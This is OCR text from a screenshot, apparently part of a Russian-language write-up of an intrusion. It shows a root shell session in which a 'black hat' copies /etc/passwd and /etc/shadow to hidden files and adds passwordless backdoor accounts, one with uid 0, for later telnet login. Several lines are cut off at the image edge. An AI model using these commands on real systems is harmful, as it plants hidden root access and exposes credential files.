
# cp /etc/passwd /etc/.tp;
^Mcp /etc/shadow /etc/.ts;
echo "r:x:0:0:User:/:/sbin/sh" >> /e
echo "re:x:500:1000:daemon:/:/sbin/s
echo "r::10891::::::" >> /etc/shadow
echo "re::6445::::::" >> /etc/shadow
: not found
# ^M: not found
# ^M: not found
# ^M: not found
# ^M: not found
# ^M: not found
# who;
rsides console May 24 21:09
^M: not found
# exit;
Теперь наша черная шляпа имеет два п
протоколу telnet как пользователь "re", зате